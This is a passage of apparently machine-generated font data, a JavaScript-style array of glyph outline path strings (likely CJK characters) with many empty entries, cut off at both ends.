5,-45,-48,-50,-77v-3,27,-24,66,-42,80xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-180,0r0,-31r215,0v14,0,21,7,20,22"},{},{},{},{"d":"79,-143v3,22,28,17,54,17v33,0,60,-3,80,-7r4,28v-28,7,-62,10,-103,10v-39,0,-74,3,-74,-34r0,-72r125,0v-1,-17,5,-42,-13,-41r-111,0r0,-29r145,0v20,-1,21,14,19,32r72,0r0,-36r40,0r0,191r-40,0r0,-55r-77,0r0,-29r77,0r0,-42r-73,0r-2,38r-123,0r0,29xm217,-82v54,0,98,23,98,73v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-50,42,-73,97,-73xm217,34v31,0,59,-14,59,-43v0,-28,-28,-43,-59,-43v-32,0,-59,15,-59,43v0,28,28,43,59,43"},{},{},{},{},{},{},{},{},{"d":"326,-98r-40,0r0,-177r40,0r0,177xm58,-111v-22,0,-27,-6,-28,-27r0,-134r39,0r0,46r70,0r0,-46r40,0r0,64r41,0r0,-67r39,0r0,176r-39,0r0,-78r-41,0r0,66r-121,0xm139,-142r0,-53r-70,0v3,21,-9,54,15,53r55,0xm136,-13v1,17,-5,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-108r40,0r0,32r151,0r0,-32r39,0r0,134r-203,0"},{},{"d":"324,-149r-21,25v-25,-13,-54,-46,-61,-77v-5,31,-35,67,-62,79v-25,-13,-55,-49,-62,-79v-5,30,-36,65,-61,77r-22,-25v43,-28,63,-67,61,-123r44,0v-1,46,11,78,40,107v28,-27,41,-61,40,-107r43,0v-2,56,18,93,61,123xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"307,-105v-52,-9,-106,-42,-127,-82v-19,40,-74,71,-127,82r-13,-30v60,-15,112,-45,118,-106r-104,0r0,-30r252,0r0,30r-105,0v4,51,44,87,119,106xm341,-13r-322,0r0,-31r89,0r0,-62r40,0r0,62r64,0r0,-62r40,0r0,62r89,0r0,31"},{},{},{},{},{},{},{},{"d":"180,-271v24,-2,24,15,22,36r75,0r0,-40r40,0r0,180r-40,0r0,-33r-82,0r0,-30r82,0r0,-47r-80,0v-17,59,-66,101,-148,127r-14,-28v48,-17,83,-39,103,-65v-35,4,-67,1,-103,2r0,-30r118,0v5,-14,14,-42,-8,-42r-106,0r0,-30r141,0xm198,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-63,67r-19,-26v44,-26,64,-58,63,-107r37,0v-1,41,14,70,44,94v30,-24,45,-53,44,-94r37,0v-1,49,20,81,64,107r-20,26v-21,-8,-57,-44,-62,-67v-5,24,-41,58,-63,67"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"123,-131v0,96,60,109,158,104r0,27v-20,4,-44,6,-73,6v-91,1,-125,-47,-128,-137v-4,-114,80,-157,195,-139r0,30v-97,-6,-152,17,-152,109"},{"d":"199,-277v1,60,59,80,117,94r-12,29v-48,-4,-107,-34,-124,-66v-17,33,-57,55,-122,66r-13,-29v79,-18,117,-44,115,-94r39,0xm341,-90r-322,0r0,-30r90,0r0,-43r40,0r0,43r64,0r0,-43r39,0r0,43r89,0r0,30xm103,-8v1,16,-5,37,14,37r140,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-98r40,0r0,29r154,0r0,-29r40,0r0,124r-207,0"},{},{},{},{},{},{},{},{},{"d":"152,-46v69,-1,116,4,127,-39r0,-190r40,0r0,329r-40,0r0,-94v-38,38,-169,21,-263,25r0,-31r96,0r0,-57v-46,-5,-78,-39,-79,-87v0,-55,42,-89,98,-89v56,0,98,34,98,89v0,49,-33,80,-77,87r0,57xm131,-132v36,0,58,-24,58,-58v0,-34,-23,-58,-58,-58v-36,0,-58,24,-58,58v0,34,23,58,58,58"},{},{},{},{},{"d":"138,-91r-111,0r0,-36r111,0r0,36","w":164},{},{"d":"183,-271v34,-2,22,36,23,64r71,0r0,-68r40,0r0,176r-40,0r0,-77r-73,0r-3,62r-140,0v-18,0,-27,-9,-27,-25r0,-132r149,0xm165,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm224,-47v7,44,55,66,105,75r-12,29v-43,-4,-99,-32,-113,-63v-14,31,-70,59,-113,63r-13,-29v52,-9,99,-29,106,-75r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{},{},{},{"d":"202,-215v12,47,63,75,117,87r-12,31v-50,-7,-105,-40,-127,-75v-20,36,-76,67,-127,75r-12,-32v55,-11,105,-38,116,-86r-104,0r0,-30r106,0r0,-39r42,0r0,39r106,0r0,30r-105,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{"d":"244,-298v106,0,176,53,176,155v0,88,-45,148,-127,149v-35,1,-48,-23,-45,-56v-18,37,-43,56,-75,56v-38,0,-54,-33,-54,-75v0,-88,73,-168,163,-134v4,-10,22,-5,34,-6v-10,56,-31,96,-32,163v0,23,5,22,23,21v54,-5,80,-54,79,-117v0,-84,-54,-129,-142,-129v-114,0,-189,83,-189,199v0,121,100,148,231,138r0,21v-22,5,-50,7,-84,7v-112,1,-183,-55,-183,-165v0,-136,92,-227,225,-227xm272,-183v-76,-6,-113,40,-115,110v-1,64,45,56,71,19v26,-37,32,-81,44,-129","w":438},{},{},{},{},{},{},{},{},{},{"d":"354,-151r-56,0r0,205r-39,0r0,-329r39,0r0,93r56,0r0,31xm112,-274v59,0,101,40,101,99v0,59,-43,98,-101,98v-59,0,-102,-39,-102,-98v0,-60,43,-99,102,-99xm112,-107v36,0,62,-28,62,-68v0,-40,-25,-68,-62,-68v-37,0,-63,28,-63,68v0,40,26,68,63,68"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"213,-211v0,41,-28,65,-68,70r0,37v49,-1,75,2,102,-9v10,-4,14,-12,14,-23r0,-139r40,0r0,89r52,0r0,30r-52,0r0,125r-40,0r0,-63v-46,33,-160,18,-241,21r0,-31r85,0r0,-37v-40,-5,-68,-29,-68,-70v0,-47,38,-71,88,-71v51,0,88,23,88,71xm93,53v-41,1,-17,-61,-23,-94r40,0v4,23,-11,64,14,64r190,0r0,30r-221,0xm125,-170v26,0,49,-17,49,-41v0,-24,-24,-40,-49,-40v-25,0,-48,16,-48,40v-1,25,22,41,48,41xm165,-73r9,0r-9,0"},{},{},{},{},{"d":"73,-147v2,22,30,16,58,16v55,0,86,1,112,-14v32,-19,9,-86,15,-130r40,0r0,69r56,0r0,31r-56,0r0,84r-40,0r0,-38v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-65r128,0v-1,-16,5,-41,-13,-40r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,77r-123,0r0,27xm119,-12v1,17,-6,40,14,40r125,0r0,-40r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,28r139,0r0,-28r40,0r0,127r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-181r-56,0r0,72r-40,0r0,-166r40,0r0,63r56,0r0,31xm202,-247r-5,124r-141,0v-18,0,-27,-9,-27,-25r0,-123r148,0v17,0,26,8,25,24xm160,-154r0,-76v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,12,13,12r79,0xm300,-64r-6,123r-35,0r0,-100v-1,-29,-45,-12,-69,-16r0,-29r90,0v14,0,21,7,20,22xm93,58v-45,5,-24,-52,-29,-87r75,0v-1,-12,4,-29,-10,-29r-65,0r0,-29r96,0v11,0,16,5,16,16r-4,70r-70,0v1,13,-4,31,10,30r74,0r0,29r-93,0"},{},{},{},{"d":"354,-169r-56,0r0,78r-40,0r0,-184r40,0r0,75r56,0r0,31xm207,-96v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-22,81,-53,81,-94r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31v-24,1,-52,-2,-74,1v0,38,26,68,79,88xm300,-46r-7,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-290v54,0,96,21,96,71v0,50,-42,71,-96,71v-54,0,-96,-21,-96,-71v0,-50,42,-71,96,-71xm180,-177v30,0,56,-15,56,-42v0,-27,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,26,42,56,42xm200,-58r-40,0r0,-38r-141,0r0,-29r322,0r0,29r-141,0r0,38xm104,-4v1,16,-4,34,14,34r139,0r0,-34r-153,0xm91,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,35r153,0r0,-35r40,0r0,125r-206,0"},{},{},{},{},{},{"d":"315,-98r-39,0r0,-64r-72,0r0,-29r72,0r0,-84r39,0r0,177xm208,-103v-33,-9,-69,-35,-82,-62v-12,32,-51,61,-86,72r-17,-28v53,-21,80,-52,80,-93r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0v0,36,27,64,79,84xm217,-88v53,0,98,27,98,76v0,49,-45,76,-98,76v-53,0,-97,-27,-97,-76v0,-50,44,-76,97,-76xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{},{"d":"253,-123r-27,24r-96,-118r-94,118r-28,-24r122,-149","w":261},{},{},{},{"d":"92,58v-45,4,-25,-53,-29,-88r195,0v-1,-13,5,-30,-10,-30r-185,0r0,-29r96,0r0,-45r-140,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r214,0v14,0,20,7,19,21r-7,92r49,0r0,28r-142,0r0,45r83,0v11,0,16,5,16,16r-4,71r-191,0v1,13,-5,33,10,32r190,0r0,28r-211,0"},{},{},{},{},{},{},{},{},{},{"d":"124,-154v-32,-2,-71,9,-71,-27r0,-93r40,0r0,27r97,0r0,-27r40,0r0,120r-67,0r0,33v49,-1,74,1,101,-10v10,-5,15,-12,15,-23r0,-121r40,0r0,187r-40,0r0,-27v-38,36,-163,19,-251,23r0,-29r96,0r0,-33xm190,-183r0,-35r-97,0v1,16,-6,35,14,35r83,0xm129,-8v1,16,-5,37,14,37r136,0r0,-37r-150,0xm116,58v-20,0,-25,-7,-26,-26r0,-99r39,0r0,30r150,0r0,-30r40,0r0,125r-203,0"},{},{"d":"317,-108r-40,0r0,-167r40,0r0,167xm125,-278v54,0,95,29,95,80v0,51,-41,80,-95,80v-54,0,-95,-30,-95,-80v0,-50,41,-80,95,-80xm125,-148v30,0,56,-20,56,-50v0,-30,-26,-49,-56,-49v-30,0,-56,19,-56,49v0,30,26,50,56,50xm318,-64r-5,123r-36,0r0,-101v-1,-27,-45,-10,-69,-15r0,-29r90,0v14,0,21,7,20,22xm106,58v-45,5,-23,-52,-28,-87r75,0v-1,-12,4,-29,-10,-29r-65,0r0,-29r96,0v11,0,16,5,16,16r-4,70r-71,0v0,13,-3,31,11,30r75,0r0,29r-95,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"197,-273v45,1,16,61,19,95r-140,0v-43,2,-22,-59,-27,-95r148,0xm180,-203v-2,-16,8,-45,-11,-45r-80,0v2,18,-7,45,13,45r78,0xm279,-94r-75,0r0,-26r75,0r0,-155r40,0r0,194r-40,0r0,-13xm244,-141v-24,8,-57,12,-90,12r0,43r-39,0r0,-43r-88,0r0,-26r121,0v44,0,74,-1,92,-5xm107,58v-42,6,-26,-43,-29,-76r201,0v0,-11,3,-24,-10,-23r-191,0r0,-27r226,0v32,2,8,50,12,75r-199,0v0,11,-3,25,10,25r200,0r0,26r-220,0"},{},{},{},{},{},{"d":"145,-159r0,32r70,0r0,-32v-22,4,-49,4,-70,0xm180,-291v53,0,97,21,99,67v0,20,-8,36,-25,48r0,49r87,0r0,28r-322,0r0,-28r86,0r0,-49v-56,-47,-4,-115,75,-115xm180,-184v30,0,58,-13,58,-40v0,-52,-116,-52,-116,0v0,27,28,40,58,40xm94,59v-43,5,-27,-45,-30,-80r191,0v-1,-12,3,-26,-10,-26r-181,0r0,-27r217,0v33,2,7,52,11,78r-188,0v1,12,-4,27,10,27r188,0r0,28r-208,0"},{"d":"157,-271v-3,75,31,111,83,138r-18,28v-30,-11,-73,-50,-84,-79v-10,34,-54,68,-87,81r-19,-28v55,-28,87,-61,85,-140r40,0xm157,-46v65,-1,112,3,122,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r101,0r0,-70r40,0r0,70"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-55r-39,0r0,-110r-38,0r0,110r-39,0r0,-220r39,0r0,80r38,0r0,-80r39,0r0,220xm58,-100v-22,0,-27,-6,-28,-27r0,-144r38,0r0,51r68,0r0,-51r38,0r0,171r-116,0xm136,-131r0,-59r-68,0v3,22,-10,59,15,59r53,0xm111,49v-18,-1,-22,-5,-23,-22r0,-87r39,0r0,65v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{},{},{},{},{},{"d":"202,-245v7,45,60,67,113,75r-9,29v-48,-4,-105,-28,-124,-59v-18,33,-75,55,-126,59r-9,-30v73,-11,110,-36,113,-74r-101,0r0,-29r244,0r0,29r-101,0xm341,-70r-322,0r0,-30r142,0r0,-48r40,0r0,48r140,0r0,30xm85,52v-42,3,-16,-61,-23,-94r40,0v4,23,-11,64,14,64r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"284,-72v13,-1,16,5,16,17r-4,113r-207,0v-20,0,-25,-7,-26,-26r0,-104r98,0r0,-52r-142,0r0,-30r97,0r0,-74v0,-28,-41,-12,-65,-16r0,-31r92,0v14,1,14,3,14,19r-5,102r104,0r0,-74v-1,-30,-50,-11,-76,-16r0,-31r98,0v16,1,20,5,20,23r-5,98r48,0r0,30r-140,0r0,52r83,0xm258,28r0,-59v0,-7,-4,-11,-11,-11r-145,0v4,24,-12,70,14,70r142,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-9,-27,-25r0,-132r150,0xm170,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,13,12,13r80,0xm217,-91v54,0,98,28,98,78v0,50,-44,77,-98,77v-54,0,-96,-27,-96,-77v0,-50,42,-78,96,-78xm217,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{"d":"180,-289v54,0,95,23,95,71v0,48,-41,71,-95,71v-54,0,-95,-23,-95,-71v0,-48,41,-71,95,-71xm180,-176v30,0,55,-16,55,-42v0,-26,-25,-42,-55,-42v-30,0,-55,16,-55,42v0,26,25,42,55,42xm341,-95r-322,0r0,-29r322,0r0,29xm180,-73v54,0,99,21,99,70v0,49,-44,70,-99,70v-56,0,-99,-21,-99,-70v0,-49,44,-70,99,-70xm180,39v30,0,58,-15,58,-42v0,-27,-28,-41,-58,-41v-32,0,-58,14,-58,41v0,27,26,42,58,42"},{},{"d":"210,-208r-2,46r69,0r0,-46r-67,0xm187,-271v22,-2,27,11,25,33r65,0r0,-37r40,0r0,225r-40,0r0,-83r-70,0r-1,32r-142,0v-18,0,-27,-8,-27,-24r0,-146r150,0xm170,-131r0,-99v0,-7,-4,-10,-11,-10r-82,0r0,96v0,8,4,13,13,13r80,0xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-166v-37,-5,-98,18,-98,-27r0,-82r214,0v46,3,14,72,19,109r-95,0r0,32r141,0r0,29r-322,0r0,-29r141,0r0,-32xm258,-195v-2,-19,8,-50,-12,-51r-144,0v2,19,-8,51,14,51r142,0xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-29r219,0v11,0,16,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r190,0r0,28r-211,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"87,-126v-20,0,-25,-7,-26,-27r0,-118r217,0v17,0,25,9,24,25r-6,120r-209,0xm260,-157v-4,-28,12,-77,-13,-83r-146,0r0,70v0,9,5,13,14,13r145,0xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{},{},{"d":"324,-79r-40,0r0,-196r40,0r0,196xm251,-100r-40,0r0,-92r-68,0r0,-31r68,0r0,-52r40,0r0,175xm76,-154v3,33,75,14,100,12r5,26v-39,9,-144,37,-144,-28r0,-126r39,0r0,116xm222,-77v-3,62,58,92,111,105r-13,29v-42,-2,-106,-43,-117,-75v-9,33,-76,74,-118,75r-13,-29v55,-11,114,-43,111,-105r39,0"},{"d":"140,-244r0,61r80,0r1,-61r-81,0xm102,-183v-2,-18,-2,-40,-2,-61r-43,0r0,-30r246,0r0,30r-43,0r-1,61r42,0r0,30r-241,0r0,-30r42,0xm341,-93r-322,0r0,-29r322,0r0,29xm103,-4v0,15,-3,32,14,32r141,0r0,-32r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,34r155,0r0,-34r39,0r0,125r-207,0"},{},{"d":"140,-244r0,63r80,0r1,-63r-81,0xm341,-87r-322,0r0,-30r141,0r0,-34r-102,0r0,-30r44,0v-3,-17,-2,-42,-2,-63r-45,0r0,-31r250,0r0,31r-45,0r-1,63r43,0r0,30r-102,0r0,34r141,0r0,30xm283,-59v13,0,16,5,16,18r-4,99r-205,0v-20,0,-27,-6,-27,-26r0,-91r220,0xm257,28v-3,-19,9,-57,-10,-57r-144,0v3,21,-10,57,14,57r140,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,64r-40,0r0,-163r40,0r0,69r56,0r0,30xm202,-247r-5,131r-141,0v-18,0,-27,-8,-27,-24r0,-131r148,0v17,0,26,8,25,24xm160,-147r0,-82v0,-7,-4,-11,-11,-11r-81,0r0,81v0,8,5,12,13,12r79,0xm239,64v-52,0,-84,-58,-53,-98r-27,0r0,-29r61,0r0,-31r39,0r0,31r62,0r0,29r-28,0v32,39,0,98,-54,98xm239,34v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-17,0,-28,14,-28,31v0,17,10,31,28,31xm81,54v-17,-1,-22,-4,-23,-21r0,-102r40,0r-1,79v2,24,45,9,67,13r0,31r-83,0"},{},{},{"d":"206,-208r0,47r71,0r0,-47r-71,0xm64,-97v-21,-1,-29,-7,-29,-28r0,-147r39,0r0,53r93,0r0,-53r39,0r0,34r71,0r0,-37r40,0r0,226r-40,0r0,-83r-71,0r0,35r-142,0xm167,-127r0,-62r-93,0v4,23,-11,62,15,62r78,0xm107,49v-17,0,-23,-6,-23,-23r0,-84r40,0v4,26,-15,76,14,76r190,0r0,31r-221,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-108r-39,0r0,-64r-34,0r0,63r-39,0r0,-166r39,0r0,72r34,0r0,-72r39,0r0,167xm104,-111v-59,6,-95,-60,-61,-106r-28,0r0,-29r70,0r0,-41r39,0r0,41r68,0r0,29r-27,0v34,46,-2,112,-61,106xm104,-140v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-21,0,-36,15,-36,36v0,21,15,37,36,37xm126,58v-45,5,-25,-52,-29,-87r190,0v-1,-13,4,-30,-11,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"195,-108v-40,16,-111,13,-170,13r0,-31r30,0v-4,-29,-1,-79,-2,-114r-27,0r0,-31r159,0r0,31r-24,0r-2,113v14,-1,25,-2,32,-4xm108,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r197,0r0,31r-227,0xm257,-52r-38,0r0,-120r-41,0r0,-31r41,0r0,-72r38,0r0,223xm326,-51r-40,0r0,-224r40,0r0,224xm90,-126r32,0r1,-114r-34,0"},{},{},{},{"d":"326,-74r-39,0r0,-201r39,0r0,201xm256,-95r-38,0r0,-75r-45,0r0,-30r45,0r0,-75r38,0r0,180xm77,-142v0,20,19,17,40,17v22,0,42,-1,60,-5r5,25v-26,7,-56,11,-88,11v-33,0,-57,-1,-57,-35r0,-142r127,0r0,29r-87,0r0,42r74,0r0,29r-74,0r0,29xm225,-72v-2,59,57,87,110,99r-14,30v-43,-1,-105,-41,-116,-73v-10,33,-73,72,-116,73r-14,-30v53,-12,112,-40,110,-99r40,0"},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,79r-40,0r0,-177r40,0r0,67r56,0r0,31xm202,-247r-7,132r-139,0v-18,0,-27,-8,-27,-24r0,-132r148,0v18,0,26,8,25,24xm160,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-86r-40,0r0,-189r40,0r0,189xm128,-93v-70,8,-107,-71,-68,-122r-37,0r0,-30r85,0r0,-42r39,0r0,42r84,0r0,30r-36,0v41,49,3,130,-67,122xm128,-126v26,0,44,-17,44,-41v0,-24,-19,-41,-44,-41v-25,0,-44,17,-44,41v0,24,18,41,44,41xm318,-41r-6,95r-35,0r0,-72v0,-10,-4,-15,-13,-15r-177,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"210,-209r-2,42r69,0r0,-42r-67,0xm187,-271v20,0,27,11,25,32r65,0r0,-36r40,0r0,178r-40,0r0,-41r-70,0r-1,27r-142,0v-18,0,-27,-8,-27,-24r0,-136r150,0xm170,-141r0,-89v0,-7,-4,-10,-11,-10r-82,0r0,86v0,8,4,13,13,13r80,0xm218,-88v55,0,97,27,97,76v0,48,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-49,43,-76,97,-76xm218,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{},{},{},{},{},{},{"d":"317,-50r-40,0r0,-134r-75,0r0,-30r75,0r0,-61r40,0r0,225xm145,-272v-5,84,23,129,80,156r-20,29v-30,-10,-70,-50,-80,-80v-8,34,-50,72,-83,85r-20,-29v62,-32,84,-68,80,-161r43,0xm113,49v-18,-1,-23,-5,-24,-22r0,-88r40,0r0,66v0,8,5,13,14,13r185,0r0,31r-215,0"},{},{},{"d":"91,-144v-41,4,-25,-46,-28,-79r193,0v0,-11,3,-25,-10,-25r-183,0r0,-27r219,0v32,2,8,51,12,77r-191,0v1,12,-4,27,10,27r191,0r0,27r-213,0xm341,-95r-322,0r0,-27r322,0r0,27xm92,59v-40,3,-27,-44,-29,-78r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-26r219,0v32,2,7,51,11,76r-190,0v0,12,-3,27,11,27r189,0r0,27r-211,0"},{},{},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,70r56,0r0,30xm199,-246v-9,96,-64,135,-155,157r-14,-28v76,-20,118,-56,126,-108v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm190,59v-20,-8,-54,-45,-60,-67v-5,22,-40,59,-61,67r-20,-26v45,-27,65,-59,62,-115r37,0v-2,47,11,77,42,102v31,-25,44,-55,42,-102r37,0v-2,56,17,87,62,115r-20,26v-20,-8,-54,-45,-60,-67v-6,21,-41,59,-61,67"},{},{},{"d":"355,-141r-57,0r1,195r-40,0r0,-329r40,0r-1,103r57,0r0,31xm11,-53v61,-40,86,-88,84,-186r-72,0r0,-31r187,0r0,31r-72,0v-3,85,23,139,85,182r-22,27v-32,-15,-74,-63,-84,-97v-10,40,-48,82,-83,101"},{},{},{},{"d":"317,-87r-40,0r0,-89r-96,0r0,-30r96,0r0,-69r40,0r0,188xm77,-155v1,23,24,17,49,17v35,0,64,-1,88,-6r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-127r163,0r0,31r-124,0r0,85xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-16,-14,-16r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{"d":"317,-90r-39,0r0,-185r39,0r0,185xm205,-270v19,0,23,3,23,22v-2,78,-26,117,-72,157r-26,-22v37,-34,55,-72,56,-113v1,-22,-29,-10,-47,-13r0,-31r66,0xm104,-270v13,0,18,5,18,18v-2,71,-27,107,-71,143r-23,-23v34,-30,51,-61,51,-94v1,-21,-30,-10,-48,-13r0,-31r73,0xm302,-72v13,0,16,5,16,17r-5,114r-199,0v-20,0,-25,-7,-26,-27r0,-104r214,0xm276,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,23,-12,69,14,69r135,0"},{},{},{},{},{},{},{},{"d":"355,-84r-59,0r0,138r-40,0r0,-329r40,0r0,57r59,0r0,30r-59,0r0,73r59,0r0,31xm50,-39v-22,0,-29,-7,-29,-28r0,-204r40,0r0,79r100,0r0,-79r40,0r0,232r-151,0xm161,-69r0,-93r-100,0r0,78v0,9,5,15,15,15r85,0"},{"d":"97,-119v-35,1,-57,-3,-57,-40r0,-110r40,0r0,101v3,31,57,15,82,15v65,0,33,-68,40,-122r38,0r0,64r47,0r0,-64r39,0r0,179r-39,0r0,-84r-47,0r0,83r-38,0r0,-46v-17,19,-64,23,-105,24xm136,-13v1,17,-6,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-113r40,0r0,37r151,0r0,-37r39,0r0,139r-203,0"},{},{},{},{},{},{"d":"317,-99r-40,0r0,-79r-96,0r0,-30r96,0r0,-67r40,0r0,176xm77,-158v1,23,24,18,49,18v35,0,64,-2,88,-7r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-124r163,0r0,31r-124,0r0,82xm131,-11v1,17,-6,39,15,39r131,0r0,-39r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,36r146,0r0,-36r40,0r0,135r-199,0"},{"d":"143,-240v2,32,14,59,37,80v23,-21,35,-48,37,-80r-74,0xm239,-189v-5,26,-37,60,-59,70v-23,-11,-53,-42,-59,-70v-6,25,-37,57,-59,68r-21,-26v37,-24,56,-55,58,-93r-52,0r0,-31r265,0r0,31r-51,0v2,38,21,69,58,93r-21,26v-24,-11,-51,-42,-59,-68xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{"d":"276,-222v0,41,-34,63,-76,67r0,26r141,0r0,29r-322,0r0,-29r141,0r0,-26v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm250,66v-49,5,-76,-53,-49,-90r-24,0r0,-28r54,0r0,-32r39,0r0,32r54,0r0,28r-24,0v28,37,0,95,-50,90xm250,39v16,-1,27,-11,27,-29v0,-17,-11,-29,-27,-29v-16,0,-26,13,-26,29v0,15,10,30,26,29xm82,60v-42,5,-23,-48,-27,-81r69,0v-1,-12,3,-26,-10,-26r-59,0r0,-28r92,0v12,0,17,5,16,16r-5,64r-64,0v0,12,-3,28,10,27r62,0r0,28r-84,0"},{},{},{"d":"136,-201v71,-33,138,4,138,92v0,97,-82,130,-178,110r0,-298r40,0r0,96xm136,-24v65,5,96,-20,96,-82v0,-66,-41,-89,-96,-72r0,154"},{"d":"326,-99r-39,0r0,-77r-38,0r0,76r-39,0r0,-175r39,0r0,68r38,0r0,-68r39,0r0,176xm58,-113v-22,0,-27,-6,-28,-27r0,-132r38,0r0,45r68,0r0,-45r38,0r0,159r-116,0xm136,-144r0,-53r-68,0v3,21,-9,54,15,53r53,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r151,0r0,-33r39,0r0,135r-203,0"},{},{},{},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm300,-37r-7,91r-35,0r0,-68v0,-10,-4,-15,-14,-15r-172,0r0,-30r88,0r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,39r80,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v17,0,26,6,25,24r-6,132r-142,0v-18,0,-27,-9,-27,-25r0,-131r150,0xm170,-146r0,-83v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,12,12,12r80,0xm198,59v-21,-9,-56,-43,-62,-65v-6,23,-42,56,-63,65r-19,-26v45,-27,65,-58,63,-110r37,0v-2,44,13,72,44,97v31,-25,46,-53,44,-97r37,0v-2,53,19,83